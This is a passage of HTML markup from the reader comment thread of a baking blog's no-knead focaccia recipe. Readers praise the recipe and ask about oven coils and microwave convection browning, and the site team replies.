						<div class="thrive-comment-author-picture"><img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-srcset='https://secure.gravatar.com/avatar/335f27480006fd790a1795931d8807616e4a545813cfa69e89164c91369f3a3e?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' decoding='async' data-lazy-src="https://secure.gravatar.com/avatar/335f27480006fd790a1795931d8807616e4a545813cfa69e89164c91369f3a3e?s=32&#038;d=mm&#038;r=g"/><noscript><img alt='' src='https://secure.gravatar.com/avatar/335f27480006fd790a1795931d8807616e4a545813cfa69e89164c91369f3a3e?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/335f27480006fd790a1795931d8807616e4a545813cfa69e89164c91369f3a3e?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' decoding='async'/></noscript></div>						<b class="fn">Team ABCB</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://anybodycanbake.com/no-knead-focaccia-bread#comments/14742"><time datetime="2021-05-12T13:33:03+05:30">May 12, 2021 at 13:33</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Sure Divya, give it a try.</p>
				</div><!-- .comment-content -->

				<div class="reply theme-button tcb-with-icon tcb-plain-text" data-button_layout="text_plus_icon" data-button-style="" data-button-size=""><a class="comment-reply-link tcb-button-link" rel="nofollow" href="https://anybodycanbake.com/no-knead-focaccia-bread?replytocom=14742#respond" onclick="return addComment.moveForm( &#039;div-comment-14742&#039;, &#039;14742&#039;, &#039;respond&#039;, &#039;15298&#039; )" aria-label="Reply to Team ABCB"><span class="tcb-button-icon">
	<span class="thrv_icon thrv_wrapper tcb-icon-inherit-style tve_no_drag tve_no_icons tcb-icon-display">
		<svg class="tcb-icon" viewBox="0 0 576 512" data-id="icon-reply-light" data-name=""><path d="M11.093 251.65l175.998 184C211.81 461.494 256 444.239 256 408v-87.84c154.425 1.812 219.063 16.728 181.19 151.091-8.341 29.518 25.447 52.232 49.68 34.51C520.16 481.421 576 426.17 576 331.19c0-171.087-154.548-201.035-320-203.02V40.016c0-36.27-44.216-53.466-68.91-27.65L11.093 196.35c-14.791 15.47-14.791 39.83 0 55.3zm23.127-33.18l176-184C215.149 29.31 224 32.738 224 40v120c157.114 0 320 11.18 320 171.19 0 74.4-40 122.17-76.02 148.51C519.313 297.707 395.396 288 224 288v120c0 7.26-8.847 10.69-13.78 5.53l-176-184a7.978 7.978 0 0 1 0-11.06z"></path></svg>	</span>
</span><span class="tcb-button-texts">
	<span class="tcb-button-text thrv-inline-text">
		Reply	</span>
</span></a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
</ul><!-- .children -->
</li><!-- #comment-## -->
		<li id="comment-6851" class="comment even thread-even depth-1 parent">
			<article id="div-comment-6851" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<div class="thrive-comment-author-picture"><img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-srcset='https://secure.gravatar.com/avatar/b8e4e602b5b6121024a1452dcba347e1215bd606e4a091ccfa15d2d2629b202b?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' decoding='async' data-lazy-src="https://secure.gravatar.com/avatar/b8e4e602b5b6121024a1452dcba347e1215bd606e4a091ccfa15d2d2629b202b?s=32&#038;d=mm&#038;r=g"/><noscript><img alt='' src='https://secure.gravatar.com/avatar/b8e4e602b5b6121024a1452dcba347e1215bd606e4a091ccfa15d2d2629b202b?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/b8e4e602b5b6121024a1452dcba347e1215bd606e4a091ccfa15d2d2629b202b?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' decoding='async'/></noscript></div>						<b class="fn">Manjit</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://anybodycanbake.com/no-knead-focaccia-bread#comments/6851"><time datetime="2020-10-14T19:35:01+05:30">October 14, 2020 at 19:35</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Recipe seems great,<br />
 will try it.</p>
				</div><!-- .comment-content -->

				<div class="reply theme-button tcb-with-icon tcb-plain-text" data-button_layout="text_plus_icon" data-button-style="" data-button-size=""><a class="comment-reply-link tcb-button-link" rel="nofollow" href="https://anybodycanbake.com/no-knead-focaccia-bread?replytocom=6851#respond" onclick="return addComment.moveForm( &#039;div-comment-6851&#039;, &#039;6851&#039;, &#039;respond&#039;, &#039;15298&#039; )" aria-label="Reply to Manjit"><span class="tcb-button-icon">
	<span class="thrv_icon thrv_wrapper tcb-icon-inherit-style tve_no_drag tve_no_icons tcb-icon-display">
		<svg class="tcb-icon" viewBox="0 0 576 512" data-id="icon-reply-light" data-name=""><path d="M11.093 251.65l175.998 184C211.81 461.494 256 444.239 256 408v-87.84c154.425 1.812 219.063 16.728 181.19 151.091-8.341 29.518 25.447 52.232 49.68 34.51C520.16 481.421 576 426.17 576 331.19c0-171.087-154.548-201.035-320-203.02V40.016c0-36.27-44.216-53.466-68.91-27.65L11.093 196.35c-14.791 15.47-14.791 39.83 0 55.3zm23.127-33.18l176-184C215.149 29.31 224 32.738 224 40v120c157.114 0 320 11.18 320 171.19 0 74.4-40 122.17-76.02 148.51C519.313 297.707 395.396 288 224 288v120c0 7.26-8.847 10.69-13.78 5.53l-176-184a7.978 7.978 0 0 1 0-11.06z"></path></svg>	</span>
</span><span class="tcb-button-texts">
	<span class="tcb-button-text thrv-inline-text">
		Reply	</span>
</span></a></div>			</article><!-- .comment-body -->
		<ul class="children">
		<li id="comment-14746" class="comment odd alt depth-2">
			<article id="div-comment-14746" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<div class="thrive-comment-author-picture"><img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-srcset='https://secure.gravatar.com/avatar/335f27480006fd790a1795931d8807616e4a545813cfa69e89164c91369f3a3e?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' decoding='async' data-lazy-src="https://secure.gravatar.com/avatar/335f27480006fd790a1795931d8807616e4a545813cfa69e89164c91369f3a3e?s=32&#038;d=mm&#038;r=g"/><noscript><img alt='' src='https://secure.gravatar.com/avatar/335f27480006fd790a1795931d8807616e4a545813cfa69e89164c91369f3a3e?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/335f27480006fd790a1795931d8807616e4a545813cfa69e89164c91369f3a3e?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' decoding='async'/></noscript></div>						<b class="fn">Team ABCB</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://anybodycanbake.com/no-knead-focaccia-bread#comments/14746"><time datetime="2021-05-12T13:40:00+05:30">May 12, 2021 at 13:40</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Sure, thanks.</p>
				</div><!-- .comment-content -->

				<div class="reply theme-button tcb-with-icon tcb-plain-text" data-button_layout="text_plus_icon" data-button-style="" data-button-size=""><a class="comment-reply-link tcb-button-link" rel="nofollow" href="https://anybodycanbake.com/no-knead-focaccia-bread?replytocom=14746#respond" onclick="return addComment.moveForm( &#039;div-comment-14746&#039;, &#039;14746&#039;, &#039;respond&#039;, &#039;15298&#039; )" aria-label="Reply to Team ABCB"><span class="tcb-button-icon">
	<span class="thrv_icon thrv_wrapper tcb-icon-inherit-style tve_no_drag tve_no_icons tcb-icon-display">
		<svg class="tcb-icon" viewBox="0 0 576 512" data-id="icon-reply-light" data-name=""><path d="M11.093 251.65l175.998 184C211.81 461.494 256 444.239 256 408v-87.84c154.425 1.812 219.063 16.728 181.19 151.091-8.341 29.518 25.447 52.232 49.68 34.51C520.16 481.421 576 426.17 576 331.19c0-171.087-154.548-201.035-320-203.02V40.016c0-36.27-44.216-53.466-68.91-27.65L11.093 196.35c-14.791 15.47-14.791 39.83 0 55.3zm23.127-33.18l176-184C215.149 29.31 224 32.738 224 40v120c157.114 0 320 11.18 320 171.19 0 74.4-40 122.17-76.02 148.51C519.313 297.707 395.396 288 224 288v120c0 7.26-8.847 10.69-13.78 5.53l-176-184a7.978 7.978 0 0 1 0-11.06z"></path></svg>	</span>
</span><span class="tcb-button-texts">
	<span class="tcb-button-text thrv-inline-text">
		Reply	</span>
</span></a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
</ul><!-- .children -->
</li><!-- #comment-## -->
		<li id="comment-6668" class="comment even thread-odd thread-alt depth-1 parent">
			<article id="div-comment-6668" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<div class="thrive-comment-author-picture"><img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-srcset='https://secure.gravatar.com/avatar/f5718cb9d5415d3fb11051ed87a000f1ad3c72c51200939fc557fb4de35ab546?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' decoding='async' data-lazy-src="https://secure.gravatar.com/avatar/f5718cb9d5415d3fb11051ed87a000f1ad3c72c51200939fc557fb4de35ab546?s=32&#038;d=mm&#038;r=g"/><noscript><img alt='' src='https://secure.gravatar.com/avatar/f5718cb9d5415d3fb11051ed87a000f1ad3c72c51200939fc557fb4de35ab546?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/f5718cb9d5415d3fb11051ed87a000f1ad3c72c51200939fc557fb4de35ab546?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' decoding='async'/></noscript></div>						<b class="fn">Vidya</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://anybodycanbake.com/no-knead-focaccia-bread#comments/6668"><time datetime="2020-10-06T00:57:46+05:30">October 6, 2020 at 00:57</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Do we need to heat both the upper and lower coils for focaccia ?</p>
				</div><!-- .comment-content -->

				<div class="reply theme-button tcb-with-icon tcb-plain-text" data-button_layout="text_plus_icon" data-button-style="" data-button-size=""><a class="comment-reply-link tcb-button-link" rel="nofollow" href="https://anybodycanbake.com/no-knead-focaccia-bread?replytocom=6668#respond" onclick="return addComment.moveForm( &#039;div-comment-6668&#039;, &#039;6668&#039;, &#039;respond&#039;, &#039;15298&#039; )" aria-label="Reply to Vidya"><span class="tcb-button-icon">
	<span class="thrv_icon thrv_wrapper tcb-icon-inherit-style tve_no_drag tve_no_icons tcb-icon-display">
		<svg class="tcb-icon" viewBox="0 0 576 512" data-id="icon-reply-light" data-name=""><path d="M11.093 251.65l175.998 184C211.81 461.494 256 444.239 256 408v-87.84c154.425 1.812 219.063 16.728 181.19 151.091-8.341 29.518 25.447 52.232 49.68 34.51C520.16 481.421 576 426.17 576 331.19c0-171.087-154.548-201.035-320-203.02V40.016c0-36.27-44.216-53.466-68.91-27.65L11.093 196.35c-14.791 15.47-14.791 39.83 0 55.3zm23.127-33.18l176-184C215.149 29.31 224 32.738 224 40v120c157.114 0 320 11.18 320 171.19 0 74.4-40 122.17-76.02 148.51C519.313 297.707 395.396 288 224 288v120c0 7.26-8.847 10.69-13.78 5.53l-176-184a7.978 7.978 0 0 1 0-11.06z"></path></svg>	</span>
</span><span class="tcb-button-texts">
	<span class="tcb-button-text thrv-inline-text">
		Reply	</span>
</span></a></div>			</article><!-- .comment-body -->
		<ul class="children">
		<li id="comment-17600" class="comment byuser comment-author-soniagupta16 bypostauthor odd alt depth-2">
			<article id="div-comment-17600" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<a class="thrive-comment-author-picture" href="https://anybodycanbake.com" rel="external nofollow"><img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-srcset='https://secure.gravatar.com/avatar/e05206c48bef16fcd62f6242b44553e7a92b1fe3b1059383f90756b192dfcedd?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' decoding='async' data-lazy-src="https://secure.gravatar.com/avatar/e05206c48bef16fcd62f6242b44553e7a92b1fe3b1059383f90756b192dfcedd?s=32&#038;d=mm&#038;r=g"/><noscript><img alt='' src='https://secure.gravatar.com/avatar/e05206c48bef16fcd62f6242b44553e7a92b1fe3b1059383f90756b192dfcedd?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/e05206c48bef16fcd62f6242b44553e7a92b1fe3b1059383f90756b192dfcedd?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' decoding='async'/></noscript></a>						<b class="fn"><a href="https://anybodycanbake.com" class="url" rel="ugc">Sonia Gupta</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://anybodycanbake.com/no-knead-focaccia-bread#comments/17600"><time datetime="2021-06-19T08:09:56+05:30">June 19, 2021 at 08:09</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>yes, use both the coils.</p>
				</div><!-- .comment-content -->

				<div class="reply theme-button tcb-with-icon tcb-plain-text" data-button_layout="text_plus_icon" data-button-style="" data-button-size=""><a class="comment-reply-link tcb-button-link" rel="nofollow" href="https://anybodycanbake.com/no-knead-focaccia-bread?replytocom=17600#respond" onclick="return addComment.moveForm( &#039;div-comment-17600&#039;, &#039;17600&#039;, &#039;respond&#039;, &#039;15298&#039; )" aria-label="Reply to Sonia Gupta"><span class="tcb-button-icon">
	<span class="thrv_icon thrv_wrapper tcb-icon-inherit-style tve_no_drag tve_no_icons tcb-icon-display">
		<svg class="tcb-icon" viewBox="0 0 576 512" data-id="icon-reply-light" data-name=""><path d="M11.093 251.65l175.998 184C211.81 461.494 256 444.239 256 408v-87.84c154.425 1.812 219.063 16.728 181.19 151.091-8.341 29.518 25.447 52.232 49.68 34.51C520.16 481.421 576 426.17 576 331.19c0-171.087-154.548-201.035-320-203.02V40.016c0-36.27-44.216-53.466-68.91-27.65L11.093 196.35c-14.791 15.47-14.791 39.83 0 55.3zm23.127-33.18l176-184C215.149 29.31 224 32.738 224 40v120c157.114 0 320 11.18 320 171.19 0 74.4-40 122.17-76.02 148.51C519.313 297.707 395.396 288 224 288v120c0 7.26-8.847 10.69-13.78 5.53l-176-184a7.978 7.978 0 0 1 0-11.06z"></path></svg>	</span>
</span><span class="tcb-button-texts">
	<span class="tcb-button-text thrv-inline-text">
		Reply	</span>
</span></a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
</ul><!-- .children -->
</li><!-- #comment-## -->
		<li id="comment-6600" class="comment even thread-even depth-1 parent">
			<article id="div-comment-6600" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<div class="thrive-comment-author-picture"><img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-srcset='https://secure.gravatar.com/avatar/d14cc170394ded157302fbb85c7aaa227d63d73f912cc0f8133d98bd98156597?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' decoding='async' data-lazy-src="https://secure.gravatar.com/avatar/d14cc170394ded157302fbb85c7aaa227d63d73f912cc0f8133d98bd98156597?s=32&#038;d=mm&#038;r=g"/><noscript><img alt='' src='https://secure.gravatar.com/avatar/d14cc170394ded157302fbb85c7aaa227d63d73f912cc0f8133d98bd98156597?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/d14cc170394ded157302fbb85c7aaa227d63d73f912cc0f8133d98bd98156597?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' decoding='async'/></noscript></div>						<b class="fn">Dipali Barot</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://anybodycanbake.com/no-knead-focaccia-bread#comments/6600"><time datetime="2020-09-30T18:21:56+05:30">September 30, 2020 at 18:21</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Mam really it was good recipe<br />
Thank you for sharing</p>
				</div><!-- .comment-content -->

				<div class="reply theme-button tcb-with-icon tcb-plain-text" data-button_layout="text_plus_icon" data-button-style="" data-button-size=""><a class="comment-reply-link tcb-button-link" rel="nofollow" href="https://anybodycanbake.com/no-knead-focaccia-bread?replytocom=6600#respond" onclick="return addComment.moveForm( &#039;div-comment-6600&#039;, &#039;6600&#039;, &#039;respond&#039;, &#039;15298&#039; )" aria-label="Reply to Dipali Barot"><span class="tcb-button-icon">
	<span class="thrv_icon thrv_wrapper tcb-icon-inherit-style tve_no_drag tve_no_icons tcb-icon-display">
		<svg class="tcb-icon" viewBox="0 0 576 512" data-id="icon-reply-light" data-name=""><path d="M11.093 251.65l175.998 184C211.81 461.494 256 444.239 256 408v-87.84c154.425 1.812 219.063 16.728 181.19 151.091-8.341 29.518 25.447 52.232 49.68 34.51C520.16 481.421 576 426.17 576 331.19c0-171.087-154.548-201.035-320-203.02V40.016c0-36.27-44.216-53.466-68.91-27.65L11.093 196.35c-14.791 15.47-14.791 39.83 0 55.3zm23.127-33.18l176-184C215.149 29.31 224 32.738 224 40v120c157.114 0 320 11.18 320 171.19 0 74.4-40 122.17-76.02 148.51C519.313 297.707 395.396 288 224 288v120c0 7.26-8.847 10.69-13.78 5.53l-176-184a7.978 7.978 0 0 1 0-11.06z"></path></svg>	</span>
</span><span class="tcb-button-texts">
	<span class="tcb-button-text thrv-inline-text">
		Reply	</span>
</span></a></div>			</article><!-- .comment-body -->
		<ul class="children">
		<li id="comment-14747" class="comment odd alt depth-2">
			<article id="div-comment-14747" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<div class="thrive-comment-author-picture"><img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-srcset='https://secure.gravatar.com/avatar/335f27480006fd790a1795931d8807616e4a545813cfa69e89164c91369f3a3e?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' decoding='async' data-lazy-src="https://secure.gravatar.com/avatar/335f27480006fd790a1795931d8807616e4a545813cfa69e89164c91369f3a3e?s=32&#038;d=mm&#038;r=g"/><noscript><img alt='' src='https://secure.gravatar.com/avatar/335f27480006fd790a1795931d8807616e4a545813cfa69e89164c91369f3a3e?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/335f27480006fd790a1795931d8807616e4a545813cfa69e89164c91369f3a3e?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' decoding='async'/></noscript></div>						<b class="fn">Team ABCB</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://anybodycanbake.com/no-knead-focaccia-bread#comments/14747"><time datetime="2021-05-12T13:43:06+05:30">May 12, 2021 at 13:43</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Thanks a lot, Dipali.</p>
				</div><!-- .comment-content -->

				<div class="reply theme-button tcb-with-icon tcb-plain-text" data-button_layout="text_plus_icon" data-button-style="" data-button-size=""><a class="comment-reply-link tcb-button-link" rel="nofollow" href="https://anybodycanbake.com/no-knead-focaccia-bread?replytocom=14747#respond" onclick="return addComment.moveForm( &#039;div-comment-14747&#039;, &#039;14747&#039;, &#039;respond&#039;, &#039;15298&#039; )" aria-label="Reply to Team ABCB"><span class="tcb-button-icon">
	<span class="thrv_icon thrv_wrapper tcb-icon-inherit-style tve_no_drag tve_no_icons tcb-icon-display">
		<svg class="tcb-icon" viewBox="0 0 576 512" data-id="icon-reply-light" data-name=""><path d="M11.093 251.65l175.998 184C211.81 461.494 256 444.239 256 408v-87.84c154.425 1.812 219.063 16.728 181.19 151.091-8.341 29.518 25.447 52.232 49.68 34.51C520.16 481.421 576 426.17 576 331.19c0-171.087-154.548-201.035-320-203.02V40.016c0-36.27-44.216-53.466-68.91-27.65L11.093 196.35c-14.791 15.47-14.791 39.83 0 55.3zm23.127-33.18l176-184C215.149 29.31 224 32.738 224 40v120c157.114 0 320 11.18 320 171.19 0 74.4-40 122.17-76.02 148.51C519.313 297.707 395.396 288 224 288v120c0 7.26-8.847 10.69-13.78 5.53l-176-184a7.978 7.978 0 0 1 0-11.06z"></path></svg>	</span>
</span><span class="tcb-button-texts">
	<span class="tcb-button-text thrv-inline-text">
		Reply	</span>
</span></a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
</ul><!-- .children -->
</li><!-- #comment-## -->
		<li id="comment-6343" class="comment even thread-odd thread-alt depth-1 parent">
			<article id="div-comment-6343" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<div class="thrive-comment-author-picture"><img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-srcset='https://secure.gravatar.com/avatar/b3e8a99bce56f2aea07b0b20a82e798c4051a3302c6fad6fd57df12444108433?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' decoding='async' data-lazy-src="https://secure.gravatar.com/avatar/b3e8a99bce56f2aea07b0b20a82e798c4051a3302c6fad6fd57df12444108433?s=32&#038;d=mm&#038;r=g"/><noscript><img alt='' src='https://secure.gravatar.com/avatar/b3e8a99bce56f2aea07b0b20a82e798c4051a3302c6fad6fd57df12444108433?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/b3e8a99bce56f2aea07b0b20a82e798c4051a3302c6fad6fd57df12444108433?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' decoding='async'/></noscript></div>						<b class="fn">Anusuya Devi M</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://anybodycanbake.com/no-knead-focaccia-bread#comments/6343"><time datetime="2020-09-19T08:05:15+05:30">September 19, 2020 at 08:05</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Dear Sonia,<br />
I tried put the Foccasia bread with half of APF and half wheat flour,  with your recipe, it turned out to be more than I had expected, my little one is very found of it. I tried to bake in the microwave convection,  but dint give the desired Browning. I&#8217;m not sure if it&#8217;s got to do with my temperature setting. Kindly suggested.<br />
Thank you,<br />
Regards<br />
Anusuya</p>
				</div><!-- .comment-content -->

				<div class="reply theme-button tcb-with-icon tcb-plain-text" data-button_layout="text_plus_icon" data-button-style="" data-button-size=""><a class="comment-reply-link tcb-button-link" rel="nofollow" href="https://anybodycanbake.com/no-knead-focaccia-bread?replytocom=6343#respond" onclick="return addComment.moveForm( &#039;div-comment-6343&#039;, &#039;6343&#039;, &#039;respond&#039;, &#039;15298&#039; )" aria-label="Reply to Anusuya Devi M"><span class="tcb-button-icon">
	<span class="thrv_icon thrv_wrapper tcb-icon-inherit-style tve_no_drag tve_no_icons tcb-icon-display">
		<svg class="tcb-icon" viewBox="0 0 576 512" data-id="icon-reply-light" data-name=""><path d="M11.093 251.65l175.998 184C211.81 461.494 256 444.239 256 408v-87.84c154.425 1.812 219.063 16.728 181.19 151.091-8.341 29.518 25.447 52.232 49.68 34.51C520.16 481.421 576 426.17 576 331.19c0-171.087-154.548-201.035-320-203.02V40.016c0-36.27-44.216-53.466-68.91-27.65L11.093 196.35c-14.791 15.47-14.791 39.83 0 55.3zm23.127-33.18l176-184C215.149 29.31 224 32.738 224 40v120c157.114 0 320 11.18 320 171.19 0 74.4-40 122.17-76.02 148.51C519.313 297.707 395.396 288 224 288v120c0 7.26-8.847 10.69-13.78 5.53l-176-184a7.978 7.978 0 0 1 0-11.06z"></path></svg>	</span>
</span><span class="tcb-button-texts">
	<span class="tcb-button-text thrv-inline-text">
		Reply	</span>
</span></a></div>			</article><!-- .comment-body -->
		<ul class="children">
		<li id="comment-18424" class="comment odd alt depth-2">
			<article id="div-comment-18424" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<a class="thrive-comment-author-picture" href="https://anybodycanbake.com" rel="external nofollow"><img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-srcset='https://secure.gravatar.com/avatar/1dd13a82c05089f54c34e0df1b4d761d4b9acc0a7fb274335577f7966948ef0d?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' decoding='async' data-lazy-src="https://secure.gravatar.com/avatar/1dd13a82c05089f54c34e0df1b4d761d4b9acc0a7fb274335577f7966948ef0d?s=32&#038;d=mm&#038;r=g"/><noscript><img alt='' src='https://secure.gravatar.com/avatar/1dd13a82c05089f54c34e0df1b4d761d4b9acc0a7fb274335577f7966948ef0d?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/1dd13a82c05089f54c34e0df1b4d761d4b9acc0a7fb274335577f7966948ef0d?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' decoding='async'/></noscript></a>						<b class="fn"><a href="https://anybodycanbake.com" class="url" rel="ugc">Team ABCB</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://anybodycanbake.com/no-knead-focaccia-bread#comments/18424"><time datetime="2021-06-28T08:14:55+05:30">June 28, 2021 at 08:14</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Hello Anusuya,<br />
Please check your oven manual to know the settings. Practically it is impossible for me to try and test each and every brand of oven available in the market.<br />
Happy Baking!</p>
				</div><!-- .comment-content -->

				<div class="reply theme-button tcb-with-icon tcb-plain-text" data-button_layout="text_plus_icon" data-button-style="" data-button-size=""><a class="comment-reply-link tcb-button-link" rel="nofollow" href="https://anybodycanbake.com/no-knead-focaccia-bread?replytocom=18424#respond" onclick="return addComment.moveForm( &#039;div-comment-18424&#039;, &#039;18424&#039;, &#039;respond&#039;, &#039;15298&#039; )" aria-label="Reply to Team ABCB"><span class="tcb-button-icon">
	<span class="thrv_icon thrv_wrapper tcb-icon-inherit-style tve_no_drag tve_no_icons tcb-icon-display">
		<svg class="tcb-icon" viewBox="0 0 576 512" data-id="icon-reply-light" data-name=""><path d="M11.093 251.65l175.998 184C211.81 461.494 256 444.239 256 408v-87.84c154.425 1.812 219.063 16.728 181.19 151.091-8.341 29.518 25.447 52.232 49.68 34.51C520.16 481.421 576 426.17 576 331.19c0-171.087-154.548-201.035-320-203.02V40.016c0-36.27-44.216-53.466-68.91-27.65L11.093 196.35c-14.791 15.47-14.791 39.83 0 55.3zm23.127-33.18l176-184C215.149 29.31 224 32.738 224 40v120c157.114 0 320 11.18 320 171.19 0 74.4-40 122.17-76.02 148.51C519.313 297.707 395.396 288 224 288v120c0 7.26-8.847 10.69-13.78 5.53l-176-184a7.978 7.978 0 0 1 0-11.06z"></path></svg>	</span>
</span><span class="tcb-button-texts">
	<span class="tcb-button-text thrv-inline-text">
		Reply	</span>
</span></a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
</ul><!-- .children -->
</li><!-- #comment-## -->
		<li id="comment-5766" class="comment even thread-even depth-1">
			<article id="div-comment-5766" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<div class="thrive-comment-author-picture"><img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-srcset='https://secure.gravatar.com/avatar/9d2876608bd57f83a70ec97ade458dac9868fd368d7fc73c80fe2f67439c790c?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' decoding='async' data-lazy-src="https://secure.gravatar.com/avatar/9d2876608bd57f83a70ec97ade458dac9868fd368d7fc73c80fe2f67439c790c?s=32&#038;d=mm&#038;r=g"/><noscript><img alt='' src='https://secure.gravatar.com/avatar/9d2876608bd57f83a70ec97ade458dac9868fd368d7fc73c80fe2f67439c790c?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/9d2876608bd57f83a70ec97ade458dac9868fd368d7fc73c80fe2f67439c790c?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' decoding='async'/></noscript></div>						<b class="fn">tanima Hajra</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://anybodycanbake.com/no-knead-focaccia-bread#comments/5766"><time datetime="2020-09-02T19:33:39+05:30">September 2, 2020 at 19:33</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Nice!</p>
				</div><!-- .comment-content -->

				<div class="reply theme-button tcb-with-icon tcb-plain-text" data-button_layout="text_plus_icon" data-button-style="" data-button-size=""><a class="comment-reply-link tcb-button-link" rel="nofollow" href="https://anybodycanbake.com/no-knead-focaccia-bread?replytocom=5766#respond" onclick="return addComment.moveForm( &#039;div-comment-5766&#039;, &#039;5766&#039;, &#039;respond&#039;, &#039;15298&#039; )" aria-label="Reply to tanima Hajra"><span class="tcb-button-icon">
	<span class="thrv_icon thrv_wrapper tcb-icon-inherit-style tve_no_drag tve_no_icons tcb-icon-display">
